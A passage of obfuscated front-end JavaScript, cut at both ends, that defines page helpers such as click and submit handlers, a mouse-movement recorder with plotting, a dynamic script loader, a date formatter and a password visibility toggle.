_0x37f3ad();}},_0x349466=_onSubmit[_0x21c775(0x1833)]=_0x137eeb[_0x21c775(0x5a5)](_onSubmit[_0x21c775(0x1833)]||0x2*-0x11fb+0x2601+-0x20b,0x1f*0xf1+0x1833+0x5*-0xaad);_0x137eeb[_0x21c775(0x17c4)](_0x349466,0x9*-0x203+-0x1ff*0xd+0x1*0x2c0f)&&_0x137eeb[_0x21c775(0x7da)](_0x287b64);}function _onClick(_0x6bc149,_0x15048a,_0x33c7cc){var _0x2f3ba2=_0x528385,_0x3a348a={'vkJpW':_0x2f3ba2(0x20a),'Tutwu':function(_0x1585ae,_0x37a756){return _0x1585ae+_0x37a756;},'gxKgn':function(_0x5b8db2,_0x1802ba){return _0x5b8db2==_0x1802ba;},'CCYvf':function(_0x3b50b0,_0x436989){return _0x3b50b0(_0x436989);}},_0x42014a=_onClick[_0x2f3ba2(0x1833)]=_0x3a348a[_0x2f3ba2(0x1084)](_onClick[_0x2f3ba2(0x1833)]||-0x1*0x461+0x2094+0x1*-0x1c33,0x126*-0x8+0x1dce+-0x6df*0x3);_0x3a348a[_0x2f3ba2(0xf9c)](_0x42014a,0x4e+0x1ec1*-0x1+0x1e74)&&(_0x6bc149[_0x2f3ba2(0xfff)+_0x2f3ba2(0xd31)](),_0x3a348a[_0x2f3ba2(0xb7f)](_0x33c7cc,()=>{var _0xd45f9e=_0x2f3ba2;window[_0xd45f9e(0x104e)][_0xd45f9e(0x20a)]=_0x15048a[_0xd45f9e(0xe90)](_0x3a348a[_0xd45f9e(0xca1)]);}));}var POS;function recordMouse(_0x23e5e2=-0x76b*-0x3+0x429+0x1a69*-0x1){var _0x5335ac=_0x528385,_0x486f11={'vbNup':_0x5335ac(0x3c1),'tPtEM':function(_0x13ffc5,_0x58b1f7){return _0x13ffc5-_0x58b1f7;},'DvKOr':function(_0x4c9aeb,_0x5c9fdb){return _0x4c9aeb/_0x5c9fdb;},'NiQJS':function(_0x2eb110,_0x106f96){return _0x2eb110(_0x106f96);},'Sckir':function(_0x59d712,_0x1272c9){return _0x59d712(_0x1272c9);},'SOXPU':_0x5335ac(0x18c7),'wTaYU':function(_0x47959a,_0x245a3a){return _0x47959a/_0x245a3a;}},_0x4b1147=_0x486f11[_0x5335ac(0xf62)][_0x5335ac(0x60c)]('|'),_0x3a469e=-0x2*0x885+0x39*0x17+0x3f9*0x3;while(!![]){switch(_0x4b1147[_0x3a469e++]){case'0':var _0x419366={'SOiJq':function(_0x435fea,_0x594645){var _0x3f9e44=_0x5335ac;return _0x486f11[_0x3f9e44(0x17f7)](_0x435fea,_0x594645);},'IeDdy':function(_0x2387cc,_0xc5db71){var _0x237959=_0x5335ac;return _0x486f11[_0x237959(0x5a7)](_0x2387cc,_0xc5db71);}};continue;case'1':_0x486f11[_0x5335ac(0x88e)]($,document)[_0x5335ac(0x18c7)](_0x169c18=>{var _0x5360e5=_0x5335ac;POS['X'][_0x5360e5(0x253)](_0x169c18[_0x5360e5(0xb13)]),POS['Y'][_0x5360e5(0x253)](_0x169c18[_0x5360e5(0xb58)]),POS['T'][_0x5360e5(0x253)](_0x419366[_0x5360e5(0x3ab)](_0x419366[_0x5360e5(0xb10)](Date[_0x5360e5(0x1825)](),-0x1*0x21e+-0x1f4f+0x2555),_0x59600f));});continue;case'2':if(!_0x23e5e2){_0x486f11[_0x5335ac(0x19fa)]($,document)[_0x5335ac(0x833)](_0x486f11[_0x5335ac(0xa24)]);return;}continue;case'3':POS={'X':[],'Y':[],'T':[]};continue;case'4':var _0x59600f=_0x486f11[_0x5335ac(0x520)](Date[_0x5335ac(0x1825)](),-0x14b7+0xac*-0x9+0x1eab);continue;}break;}}function include_1(_0x3843d1,_0x89b86){var _0x1d39fd=_0x528385,_0x2dfb9a={'UsTNK':_0x1d39fd(0xad3)+_0x1d39fd(0x10d9),'XIGwC':function(_0xfdcbf1){return _0xfdcbf1();},'QBTOO':_0x1d39fd(0x244),'HLiip':_0x1d39fd(0x18ff),'WhrFU':_0x1d39fd(0x5dd)+_0x1d39fd(0x1655)},_0x285a42=_0x2dfb9a[_0x1d39fd(0x1707)][_0x1d39fd(0x60c)]('|'),_0x1666db=-0x9d+0xd*0xda+-0xa75;while(!![]){switch(_0x285a42[_0x1666db++]){case'0':_0x2286b6[_0x1d39fd(0x17f5)]=()=>{var _0x3f6b55=_0x1d39fd;_0x512d6b['L'][_0x3843d1]=-0x1b2e+-0x3c*0x54+0x2edf,_0xa7e259[_0x3f6b55(0x1a2c)](_0x89b86);};continue;case'1':var _0xa7e259={'STSwD':function(_0x53967f){var _0x19366f=_0x1d39fd;return _0x2dfb9a[_0x19366f(0x14af)](_0x53967f);}};continue;case'2':_0x2286b6[_0x1d39fd(0x8a8)]=_0x3843d1;continue;case'3':var _0x2286b6=document[_0x1d39fd(0x171c)+_0x1d39fd(0x140e)](_0x2dfb9a[_0x1d39fd(0x15e1)]);continue;case'4':document[_0x1d39fd(0x2cd)+_0x1d39fd(0x33f)](_0x2dfb9a[_0x1d39fd(0x506)])[0x1f0c+-0x2*-0x79d+0x1*-0x2e46][_0x1d39fd(0x1044)+'d'](_0x2286b6);continue;case'5':if(_0x512d6b['L'][_0x3843d1])return _0x2dfb9a[_0x1d39fd(0x14af)](_0x89b86),null;continue;case'6':_0x2286b6[_0x1d39fd(0x956)]=_0x2dfb9a[_0x1d39fd(0x321)];continue;case'7':var _0x512d6b=this[_0x1d39fd(0x7b1)]['X']=this[_0x1d39fd(0x7b1)]['X']||{'L':[]};continue;}break;}}function Plot(_0x5189a0,..._0x5e30d0){var _0x34937a=_0x528385,_0x4ee37b={'aGxvX':function(_0x4252a5,_0x29c763){return _0x4252a5(_0x29c763);},'QAGoL':_0x34937a(0xf0f)+_0x34937a(0x5a4)+_0x34937a(0xada)+_0x34937a(0xb75)+_0x34937a(0x1ff),'quXzU':function(_0x5147fe,_0x3c3f48,_0x248958,_0x1456f6){return _0x5147fe(_0x3c3f48,_0x248958,_0x1456f6);},'oLpNg':_0x34937a(0x246),'YxVpM':function(_0x112c8f,_0x217cba){return _0x112c8f<_0x217cba;},'LjxCb':function(_0x5be850,_0x351fa8){return _0x5be850+_0x351fa8;},'QwQSf':function(_0x460096,_0x30ee67,_0x595dfa){return _0x460096(_0x30ee67,_0x595dfa);},'NuACw':_0x34937a(0x1258)},_0x47b7ef=[];for(var _0xdc1db8=-0x29*0x1b+0x1bd9*0x1+-0x2*0xbc3;_0x4ee37b[_0x34937a(0x708)](_0xdc1db8,_0x5e30d0[_0x34937a(0x17d9)]);_0xdc1db8+=0xa3e*0x2+0x2248+-0x36c2){_0x47b7ef[_0x34937a(0x253)]([_0x5e30d0[_0xdc1db8],_0x5e30d0[_0x4ee37b[_0x34937a(0x1765)](_0xdc1db8,0x27*-0xfb+-0x1ba3+0x5*0xd2d)]]);}_0x4ee37b[_0x34937a(0x15b3)](include_1,_0x4ee37b[_0x34937a(0xbb8)],_0xac579e=>{var _0x24f9c9=_0x34937a;_0x4ee37b[_0x24f9c9(0x1545)]($,_0x5189a0)[_0x24f9c9(0xaf4)](_0x4ee37b[_0x24f9c9(0x1091)]),_0x4ee37b[_0x24f9c9(0xb32)](NewPlots,_0x47b7ef,_0x4ee37b[_0x24f9c9(0x3c5)],['','']);});}function Start_RecordAndPlot(_0x268253=''){var _0x1780fe=_0x528385,_0x5259ec={'DmZhh':_0x1780fe(0x1495),'WAYFv':function(_0x15b012,_0x3d29c7){return _0x15b012(_0x3d29c7);},'oosER':function(_0x25cd0b,_0x1e4cdf,_0x98476d){return _0x25cd0b(_0x1e4cdf,_0x98476d);},'ElVVJ':function(_0x6e85e0){return _0x6e85e0();},'wpEjL':function(_0x3a0d2e,_0x29c3e0){return _0x3a0d2e||_0x29c3e0;},'vtwZm':_0x1780fe(0xe89)},_0x28b417=_0x5259ec[_0x1780fe(0x1063)][_0x1780fe(0x60c)]('|'),_0x6cc3d5=0x2e1+0x5*-0x19d+0x530;while(!![]){switch(_0x28b417[_0x6cc3d5++]){case'0':;continue;case'1':_0x5259ec[_0x1780fe(0x130d)]($,_0x268253)[_0x1780fe(0x85b)]();continue;case'2':_0x5259ec[_0x1780fe(0x1947)](setInterval,_0x28b41f=>Plot(_0x268253,POS['T'],POS['X'],POS['T'],POS['Y']),-0x18c5*-0x1+0x264e+-0x3eaf);continue;case'3':_0x5259ec[_0x1780fe(0x15db)](recordMouse);continue;case'4':_0x268253=_0x5259ec[_0x1780fe(0x156e)](_0x268253,_0x5259ec[_0x1780fe(0xf7c)]);continue;}break;}}function formatDate(_0x32b27c,_0xe1d629,_0x25e007){var _0x43d1df=_0x528385,_0x3fc03b={'JUAQP':function(_0x353619,_0xfc21c1){return _0x353619+_0xfc21c1;},'TJWPh':function(_0x5934b7,_0x42c53e){return _0x5934b7||_0x42c53e;},'DzRWD':function(_0x4265d6,_0x3ab756){return _0x4265d6<_0x3ab756;},'xAQrO':function(_0x41da8b,_0x6392d1){return _0x41da8b+_0x6392d1;},'MYbCV':_0x43d1df(0xe6b),'oMNnH':_0x43d1df(0x11a1),'DsOMK':_0x43d1df(0x98c),'Zyqpw':_0x43d1df(0x116b),'PwRmM':_0x43d1df(0x20b),'NwBMt':_0x43d1df(0xffb),'gYxpt':_0x43d1df(0xd81),'JOmOd':_0x43d1df(0x158e),'DXCCz':_0x43d1df(0xfaf),'xoTpu':_0x43d1df(0x9b2),'WDMLM':_0x43d1df(0x1569),'JKDpF':_0x43d1df(0xc9a),'uUrgM':_0x43d1df(0x1a33),'qvGaz':_0x43d1df(0x195b),'ktprh':_0x43d1df(0xf08),'sxJuJ':_0x43d1df(0x654),'MjYKV':_0x43d1df(0xcad),'QMPfo':_0x43d1df(0x47e),'wJylm':_0x43d1df(0x1734),'tSweQ':_0x43d1df(0x12fc),'KjCtB':_0x43d1df(0x16b3),'kXXHU':_0x43d1df(0x16ea),'fjmzZ':_0x43d1df(0x7b8),'Yqozr':_0x43d1df(0x1087),'BxOIX':_0x43d1df(0x17dd),'AODoA':_0x43d1df(0xdd2),'bkyKb':_0x43d1df(0xff0),'oUPqO':_0x43d1df(0x1395),'QLaPS':_0x43d1df(0x1174),'NpZUW':_0x43d1df(0xe8f),'LuaiG':_0x43d1df(0xe02),'CFeNE':_0x43d1df(0x2f6),'hnpTc':_0x43d1df(0x11f9),'jLElH':_0x43d1df(0x3f9),'cWHTw':_0x43d1df(0x1033),'rBawS':_0x43d1df(0x1738),'XQnYr':_0x43d1df(0xae3),'sNBnm':function(_0x561266,_0x249a22){return _0x561266+_0x249a22;},'BHamC':function(_0x1e54e7,_0x46922c){return _0x1e54e7+_0x46922c;},'iPEKs':function(_0x481322,_0x59f7e6){return _0x481322+_0x59f7e6;},'CLtpJ':function(_0x482284,_0x1539c1){return _0x482284+_0x1539c1;},'loVzt':function(_0x4e9780,_0x599613){return _0x4e9780+_0x599613;},'UOoGJ':function(_0x589d08,_0x349d29){return _0x589d08(_0x349d29);},'gmzGG':function(_0x1c5395,_0x4ed9c8){return _0x1c5395+_0x4ed9c8;},'NrHTS':function(_0x1fc8fd,_0x21cc30){return _0x1fc8fd+_0x21cc30;},'AJPYZ':function(_0x443bfb,_0x246af6){return _0x443bfb+_0x246af6;},'QRbws':function(_0x2972fc,_0x28bd2f){return _0x2972fc+_0x28bd2f;},'VkCXB':function(_0x3767c5,_0x5af721){return _0x3767c5+_0x5af721;},'NNoam':function(_0x4826dd,_0x4f08f1){return _0x4826dd(_0x4f08f1);},'YoPmJ':function(_0x63e93c,_0xa59c30){return _0x63e93c+_0xa59c30;},'XRNql':function(_0x2f6e01,_0x3501fd){return _0x2f6e01>_0x3501fd;},'foznw':function(_0x39afb1,_0x177fb8){return _0x39afb1-_0x177fb8;},'yjjRN':function(_0x585578,_0x51833e){return _0x585578==_0x51833e;},'bWBde':function(_0x1c624b,_0x2e69f7){return _0x1c624b+_0x2e69f7;},'tEKPC':function(_0x1a94b6,_0x3f5462){return _0x1a94b6(_0x3f5462);},'GrheI':function(_0x59f5df,_0x1cf186){return _0x59f5df+_0x1cf186;},'cLbev':function(_0x3f89b9,_0x5437f2){return _0x3f89b9(_0x5437f2);},'wenAC':function(_0x276680,_0x550062){return _0x276680+_0x550062;},'qOaAz':function(_0x4c400c,_0x24d7a8){return _0x4c400c(_0x24d7a8);},'Vflcr':function(_0xa80d34,_0x22d971,_0x2159c4){return _0xa80d34(_0x22d971,_0x2159c4);},'encBM':function(_0x138813,_0x3a05aa){return _0x138813/_0x3a05aa;},'YJLlM':function(_0x697cb2,_0x5eff21){return _0x697cb2(_0x5eff21);},'NuthP':function(_0x28e115,_0x508827){return _0x28e115<_0x508827;},'YpSeG':function(_0x299904,_0x51164a){return _0x299904+_0x51164a;},'yjBxL':function(_0x5470d6,_0x1667da){return _0x5470d6+_0x1667da;},'ovfkZ':function(_0x3df207,_0x5148a0){return _0x3df207+_0x5148a0;},'salYG':function(_0xc21850,_0x15b0a8){return _0xc21850+_0x15b0a8;},'xIpmq':function(_0x42756a,_0x2c1efc){return _0x42756a%_0x2c1efc;},'SmwNW':function(_0x1b2a9a,_0x991d91){return _0x1b2a9a+_0x991d91;},'mrOUA':function(_0x832027,_0x23e31f){return _0x832027(_0x23e31f);},'eUWLY':function(_0x5524e0,_0x567ade){return _0x5524e0(_0x567ade);},'eiuHO':function(_0xe9a4de,_0x9bab94){return _0xe9a4de+_0x9bab94;}},_0x50379f=['\x00',_0x3fc03b[_0x43d1df(0xb95)],_0x3fc03b[_0x43d1df(0x195c)],_0x3fc03b[_0x43d1df(0x59a)],_0x3fc03b[_0x43d1df(0x832)],_0x3fc03b[_0x43d1df(0x1129)],_0x3fc03b[_0x43d1df(0xd8a)],_0x3fc03b[_0x43d1df(0x12cd)],_0x3fc03b[_0x43d1df(0xcde)],_0x3fc03b[_0x43d1df(0x229)],_0x3fc03b[_0x43d1df(0x7a2)],_0x3fc03b[_0x43d1df(0xb27)],_0x3fc03b[_0x43d1df(0x1740)]],_0x180ef2=['\x01',_0x3fc03b[_0x43d1df(0x532)],_0x3fc03b[_0x43d1df(0x1a35)],_0x3fc03b[_0x43d1df(0x5ad)],_0x3fc03b[_0x43d1df(0x646)],_0x3fc03b[_0x43d1df(0x1129)],_0x3fc03b[_0x43d1df(0x1842)],_0x3fc03b[_0x43d1df(0xa51)],_0x3fc03b[_0x43d1df(0x835)],_0x3fc03b[_0x43d1df(0x18ce)],_0x3fc03b[_0x43d1df(0x168a)],_0x3fc03b[_0x43d1df(0x17da)],_0x3fc03b[_0x43d1df(0x933)]],_0xcee029=['\x02',_0x3fc03b[_0x43d1df(0xae9)],_0x3fc03b[_0x43d1df(0xcdd)],_0x3fc03b[_0x43d1df(0x1a75)],_0x3fc03b[_0x43d1df(0x82a)],_0x3fc03b[_0x43d1df(0x1602)],_0x3fc03b[_0x43d1df(0xf4b)],_0x3fc03b[_0x43d1df(0x83c)]],_0x38977f=['\x03',_0x3fc03b[_0x43d1df(0x1061)],_0x3fc03b[_0x43d1df(0x17bb)],_0x3fc03b[_0x43d1df(0x17fb)],_0x3fc03b[_0x43d1df(0x99b)],_0x3fc03b[_0x43d1df(0x16d1)],_0x3fc03b[_0x43d1df(0xe70)],_0x3fc03b[_0x43d1df(0xdbe)]];function _0x46216a(_0x48ecde,_0x1ac138){var _0x53b78f=_0x43d1df,_0x3720d3=_0x3fc03b[_0x53b78f(0xc1f)](_0x48ecde,'');_0x1ac138=_0x3fc03b[_0x53b78f(0x1092)](_0x1ac138,-0x17fa+0x1*0x17e3+0x19);while(_0x3fc03b[_0x53b78f(0x54e)](_0x3720d3[_0x53b78f(0x17d9)],_0x1ac138))_0x3720d3=_0x3fc03b[_0x53b78f(0x153a)]('0',_0x3720d3);return _0x3720d3;}var _0x5aecb1=_0x25e007?_0x32b27c[_0x43d1df(0x171d)+_0x43d1df(0xbda)]():_0x32b27c[_0x43d1df(0x505)+'r']();_0xe1d629=_0xe1d629[_0x43d1df(0x95d)](/(^|[^\\])yyyy+/g,_0x3fc03b[_0x43d1df(0x153d)]('$1',_0x5aecb1)),_0xe1d629=_0xe1d629[_0x43d1df(0x95d)](/(^|[^\\])yy/g,_0x3fc03b[_0x43d1df(0x19d1)]('$1',_0x5aecb1[_0x43d1df(0x1719)]()[_0x43d1df(0x173a)](-0x13f8+-0x5ec+0x19e6,-0x19c6+-0x1efc+0x38c4))),_0xe1d629=_0xe1d629[_0x43d1df(0x95d)](/(^|[^\\])y/g,_0x3fc03b[_0x43d1df(0x153d)]('$1',_0x5aecb1));var _0x5cdb58=_0x3fc03b[_0x43d1df(0x724)](_0x25e007?_0x32b27c[_0x43d1df(0x764)+'h']():_0x32b27c[_0x43d1df(0x139b)](),-0x51*-0x7b+0x1492+0x3*-0x13d4);_0xe1d629=_0xe1d629[_0x43d1df(0x95d)](/(^|[^\\])MMMM+/g,_0x3fc03b[_0x43d1df(0x5b8)]('$1',_0x50379f[0x2e*0x92+-0xa3f+0xffd*-0x1])),_0xe1d629=_0xe1d629[_0x43d1df(0x95d)](/(^|[^\\])MMM/g,_0x3fc03b[_0x43d1df(0x12b2)]('$1',_0x180ef2[-0x148d+-0x2637+0x3ac4])),_0xe1d629=_0xe1d629[_0x43d1df(0x95d)](/(^|[^\\])MM/g,_0x3fc03b[_0x43d1df(0x5b8)]('$1',_0x3fc03b[_0x43d1df(0x15d0)](_0x46216a,_0x5cdb58))),_0xe1d629=_0xe1d629[_0x43d1df(0x95d)](/(^|[^\\])M/g,_0x3fc03b[_0x43d1df(0x959)]('$1',_0x5cdb58));var _0x1310fe=_0x25e007?_0x32b27c[_0x43d1df(0x9c5)]():_0x32b27c[_0x43d1df(0xf16)]();_0xe1d629=_0xe1d629[_0x43d1df(0x95d)](/(^|[^\\])dddd+/g,_0x3fc03b[_0x43d1df(0x31d)]('$1',_0xcee029[0x1997+-0x2000+0x669*0x1])),_0xe1d629=_0xe1d629[_0x43d1df(0x95d)](/(^|[^\\])ddd/g,_0x3fc03b[_0x43d1df(0x12a9)]('$1',_0x38977f[0xdb0+0x1eec+-0x1*0x2c9c])),_0xe1d629=_0xe1d629[_0x43d1df(0x95d)](/(^|[^\\])dd/g,_0x3fc03b[_0x43d1df(0xe9f)]('$1',_0x3fc03b[_0x43d1df(0x15d0)](_0x46216a,_0x1310fe))),_0xe1d629=_0xe1d629[_0x43d1df(0x95d)](/(^|[^\\])d/g,_0x3fc03b[_0x43d1df(0x10b3)]('$1',_0x1310fe));var _0x446b40=_0x25e007?_0x32b27c[_0x43d1df(0x13ca)+'s']():_0x32b27c[_0x43d1df(0x8e1)]();_0xe1d629=_0xe1d629[_0x43d1df(0x95d)](/(^|[^\\])HH+/g,_0x3fc03b[_0x43d1df(0x5b8)]('$1',_0x3fc03b[_0x43d1df(0x1224)](_0x46216a,_0x446b40))),_0xe1d629=_0xe1d629[_0x43d1df(0x95d)](/(^|[^\\])H/g,_0x3fc03b[_0x43d1df(0x449)]('$1',_0x446b40));var _0x27b962=_0x3fc03b[_0x43d1df(0x7af)](_0x446b40,-0x1d53+-0x1fb8+0x3d17)?_0x3fc03b[_0x43d1df(0xe83)](_0x446b40,0x4a7*0x2+-0x716+-0x22c*0x1):_0x3fc03b[_0x43d1df(0x616)](_0x446b40,0x14de+-0x1463+-0x29*0x3)?0x2*0x821+-0xca*-0x31+-0x36e0:_0x446b40;_0xe1d629=_0xe1d629[_0x43d1df(0x95d)](/(^|[^\\])hh+/g,_0x3fc03b[_0x43d1df(0x519)]('$1',_0x3fc03b[_0x43d1df(0xe67)](_0x46216a,_0x27b962))),_0xe1d629=_0xe1d629[_0x43d1df(0x95d)](/(^|[^\\])h/g,_0x3fc03b[_0x43d1df(0x1a63)]('$1',_0x27b962));var _0x36cc0b=_0x25e007?_0x32b27c[_0x43d1df(0x1181)+_0x43d1df(0x128b)]():_0x32b27c[_0x43d1df(0xa27)]();_0xe1d629=_0xe1d629[_0x43d1df(0x95d)](/(^|[^\\])mm+/g,_0x3fc03b[_0x43d1df(0x10b3)]('$1',_0x3fc03b[_0x43d1df(0x13c6)](_0x46216a,_0x36cc0b))),_0xe1d629=_0xe1d629[_0x43d1df(0x95d)](/(^|[^\\])m/g,_0x3fc03b[_0x43d1df(0x11c2)]('$1',_0x36cc0b));var _0xff5cba=_0x25e007?_0x32b27c[_0x43d1df(0x1441)+_0x43d1df(0x2df)]():_0x32b27c[_0x43d1df(0x2a1)]();_0xe1d629=_0xe1d629[_0x43d1df(0x95d)](/(^|[^\\])ss+/g,_0x3fc03b[_0x43d1df(0x153d)]('$1',_0x3fc03b[_0x43d1df(0x12a6)](_0x46216a,_0xff5cba))),_0xe1d629=_0xe1d629[_0x43d1df(0x95d)](/(^|[^\\])s/g,_0x3fc03b[_0x43d1df(0x10b3)]('$1',_0xff5cba));var _0x1f78a4=_0x25e007?_0x32b27c[_0x43d1df(0x9ce)+_0x43d1df(0x1a83)]():_0x32b27c[_0x43d1df(0x11c6)+_0x43d1df(0x602)]();_0xe1d629=_0xe1d629[_0x43d1df(0x95d)](/(^|[^\\])fff+/g,_0x3fc03b[_0x43d1df(0x12b2)]('$1',_0x3fc03b[_0x43d1df(0x1513)](_0x46216a,_0x1f78a4,-0x250+-0x4ef+0x742))),_0x1f78a4=Math[_0x43d1df(0x614)](_0x3fc03b[_0x43d1df(0xbbf)](_0x1f78a4,-0x1*0x171d+-0x1641+0x2d68)),_0xe1d629=_0xe1d629[_0x43d1df(0x95d)](/(^|[^\\])ff/g,_0x3fc03b[_0x43d1df(0x31d)]('$1',_0x3fc03b[_0x43d1df(0x2c9)](_0x46216a,_0x1f78a4))),_0x1f78a4=Math[_0x43d1df(0x614)](_0x3fc03b[_0x43d1df(0xbbf)](_0x1f78a4,0x1bc5+0x66a+-0x1*0x2225)),_0xe1d629=_0xe1d629[_0x43d1df(0x95d)](/(^|[^\\])f/g,_0x3fc03b[_0x43d1df(0x519)]('$1',_0x1f78a4));var _0x303396=_0x3fc03b[_0x43d1df(0xb77)](_0x446b40,-0xe5*-0x12+-0x1ba4+0x5cb*0x2)?'AM':'PM';_0xe1d629=_0xe1d629[_0x43d1df(0x95d)](/(^|[^\\])TT+/g,_0x3fc03b[_0x43d1df(0x13c2)]('$1',_0x303396)),_0xe1d629=_0xe1d629[_0x43d1df(0x95d)](/(^|[^\\])T/g,_0x3fc03b[_0x43d1df(0x1939)]('$1',_0x303396[_0x43d1df(0x163c)](0x1e0b+0x5c4+0x23cf*-0x1)));var _0xa18e5e=_0x303396[_0x43d1df(0x67d)+'e']();_0xe1d629=_0xe1d629[_0x43d1df(0x95d)](/(^|[^\\])tt+/g,_0x3fc03b[_0x43d1df(0xb36)]('$1',_0xa18e5e)),_0xe1d629=_0xe1d629[_0x43d1df(0x95d)](/(^|[^\\])t/g,_0x3fc03b[_0x43d1df(0x9f6)]('$1',_0xa18e5e[_0x43d1df(0x163c)](-0x1*-0x1657+0xf1*0x13+-0x26*0x10f)));var _0x3a0494=-_0x32b27c[_0x43d1df(0x122a)+_0x43d1df(0x19a7)](),_0x25fcee=_0x3fc03b[_0x43d1df(0x1092)](_0x25e007,!_0x3a0494)?'Z':_0x3fc03b[_0x43d1df(0x7af)](_0x3a0494,0xbb0+0x9*0x401+-0x2fb9)?'+':'-';if(!_0x25e007){_0x3a0494=Math[_0x43d1df(0x150d)](_0x3a0494);var _0x50a032=Math[_0x43d1df(0x15b0)](_0x3fc03b[_0x43d1df(0xbbf)](_0x3a0494,-0xb*-0x5c+-0xbe*0x10+-0x57*-0x18)),_0x5912f2=_0x3fc03b[_0x43d1df(0xca2)](_0x3a0494,0x21b9+0xde4+-0x2f61);_0x25fcee+=_0x3fc03b[_0x43d1df(0xd17)](_0x3fc03b[_0x43d1df(0x5b8)](_0x3fc03b[_0x43d1df(0xc1b)](_0x46216a,_0x50a032),':'),_0x3fc03b[_0x43d1df(0x16c6)](_0x46216a,_0x5912f2));}_0xe1d629=_0xe1d629[_0x43d1df(0x95d)](/(^|[^\\])K/g,_0x3fc03b[_0x43d1df(0xfdc)]('$1',_0x25fcee));var _0x4deff4=_0x3fc03b[_0x43d1df(0x1939)](_0x25e007?_0x32b27c[_0x43d1df(0x1528)]():_0x32b27c[_0x43d1df(0xd8b)](),-0x11c8*0x2+-0x1e25+0x1*0x41b6);return _0xe1d629=_0xe1d629[_0x43d1df(0x95d)](new RegExp(_0xcee029[0x9*-0x133+-0x23*-0x31+0x418],'g'),_0xcee029[_0x4deff4]),_0xe1d629=_0xe1d629[_0x43d1df(0x95d)](new RegExp(_0x38977f[-0x11c*-0x1a+-0x1782+0x2ab*-0x2],'g'),_0x38977f[_0x4deff4]),_0xe1d629=_0xe1d629[_0x43d1df(0x95d)](new RegExp(_0x50379f[-0x1f2+-0x671+0x863*0x1],'g'),_0x50379f[_0x5cdb58]),_0xe1d629=_0xe1d629[_0x43d1df(0x95d)](new RegExp(_0x180ef2[-0x1155+0x1b49*-0x1+0x1*0x2c9e],'g'),_0x180ef2[_0x5cdb58]),_0xe1d629=_0xe1d629[_0x43d1df(0x95d)](/\\(.)/g,'$1'),_0xe1d629;};function EyePwd(){var _0x4d574c=_0x528385,_0x254f34={'eSYrp':_0x4d574c(0x956),'SVYPh':_0x4d574c(0x1a4d),'usSAJ':_0x4d574c(0x18e6),'jhyxH':function(_0x2aff60,_0x451a33){return _0x2aff60(_0x451a33);},'gvuot':_0x4d574c(0x1726),'CjuPJ':function(_0x1542c1,_0x171c4f){return _0x1542c1(_0x171c4f);},'lvBEq':_0x4d574c(0x11b6)+_0x4d574c(0xd1f)+'\x27]','dGlYa':function(_0x388f86,_0x1e2fb7){return _0x388f86<_0x1e2fb7;},'QlIPR':_0x4d574c(0x18d5)+_0x4d574c(0x577)+_0x4d574c(0x170c)+_0x4d574c(0x13df)+_0x4d574c(0x1a48)+_0x4d574c(0x9ee)+_0x4d574c(0x47c)+_0x4d574c(0xf47)+_0x4d574c(0x222)+_0x4d574c(0xcf9),'FNlXi':_0x4d574c(0x46e)},_0x17e642=-0x109e+0x1fe7+-0xf49,_0x10e178=_0x254f34[_0x4d574c(0x1881)]($,_0x254f34[_0x4d574c(0x663)]);_0x17e642++;for(let _0x1a40fa=0x193f*0x1+-0x20c3+0x784;_0x254f34[_0x4d574c(0x102e)](_0x1a40fa,_0x10e178[_0x4d574c(0x17d9)]);_0x1a40fa++){let _0x342c22=-0xf3a+0x1ed*-0x3+0x1502,_0x3835f5=_0x10e178['eq'](_0x1a40fa),_0x1a9873=_0x254f34[_0x4d574c(0x1d5)][_0x4d574c(0xf53)]();_0x3835f5[_0x4d574c(0x744)](_0x1a9873),_0x1a9873[_0x4d574c(0xee8)+_0x4d574c(0x8c6)](_0x254f34[_0x4d574c(0x49f)],function(){var _0x10720f=_0x4d574c;_0x342c22=!_0x342c22,_0x3835f5[_0x10720f(0xe90)](_0x254f34[_0x10720f(0x12f7)],_0x342c22?_0x254f34[_0x10720f(0x4db)]:_0x254f34[_0x10720f(0x7de)]),_0x254f34[_0x10720f(0xeab)]($,this)[_0x10720f(0x3dd)](_0x254f34[_0x10720f(0x930)],_0x342c22?'.4':'1');});}}function createCallback(_0x1399e7,..._0x45a7dd){var _0x211fd6={'SzNqW':function(_0x4ef8d2,..._0x2067cb){return _0x4ef8d2(..._0x2067cb);}};return function(){var _0x33c44b=_0x1f47;_0x211fd6[_0x33c44b(0xe08)](_0x1399e7,..._0x45a7dd);};}function tr_hover(_0x47cb0e,_0x2a2b55,_0x18f7ef=_0x528385(0x28a)){var _0x4abc16=_0x528385,_0x2c995f={'aMoCJ':_0x4abc16(0x13b0),'HjFXz':function(_0x8a2d00,_0x316b26){return _0x8a2d00(_0x316b26);},'mSjQg':function(_0x2fd6d7,_0x27da36){return _0x2fd6d7+_0x27da36;},'JjOjx':function(_0x11ca5a,_0x1d97bd){return _0x11ca5a+_0x1d97bd;},'ZlwTN':_0x4abc16(0x1915)+_0x4abc16(0x5d2),'OvHLy':function(_0x313f13,_0x403df2){return _0x313f13(_0x403df2);},'iOFHm':function(_0x540747,_0x1d91b9){return _0x540747+_0x1d91b9;},'NqKOl':function(_0x1332c6,_0x33eb10){return _0x1332c6+_0x33eb10;},'APLpZ':function(_0x1ac7d5,_0x628ba8,_0x3b5028,_0x269346){return _0x1ac7d5(_0x628ba8,_0x3b5028,_0x269346);},'JrPEM':function(_0x100e18,_0x96dfcf){return _0x100e18!=_0x96dfcf;}},_0x3efffe=_0x2c995f[_0x4abc16(0x1371)][_0x4abc16(0x60c)]('|'),_0x21aebf=-0x503*0x5+-0x1715+0xc*0x403;while(!![]){switch(_0x3efffe[_0x21aebf++]){case'0':_0x548326=(_0x16009c,_0x23cbb6)=>{var _0x2a5dfa=_0x4abc16;for(_0x520cad in _0x49a6b1[_0x16009c]){_0x14ac4e[_0x2a5dfa(0x878)]($,_0x14ac4e[_0x2a5dfa(0x18ab)](_0x14ac4e[_0x2a5dfa(0x13f7)](_0x14ac4e[_0x2a5dfa(0x18ab)](_0x47cb0e,_0x14ac4e[_0x2a5dfa(0x167c)]),_0x49a6b1[_0x16009c][_0x520cad]),')'))[_0x2a5dfa(0x18cf)+'s'](_0x18f7ef,_0x23cbb6);}};continue;case'1':var _0x57d07f,_0x520cad,_0x2407dd,_0xfca879,_0x29f266,_0x467f96,_0x548326,_0x4760b4,_0x49a6b1={};continue;case'2':var _0x14ac4e={'Wwcyk':function(_0x4c0792,_0x16f861){var _0x3dc888=_0x4abc16;return _0x2c995f[_0x3dc888(0xa98)](_0x4c0792,_0x16f861);},'ucqui':function(_0x1e550d,_0x153aee){var _0x5a8673=_0x4abc16;return 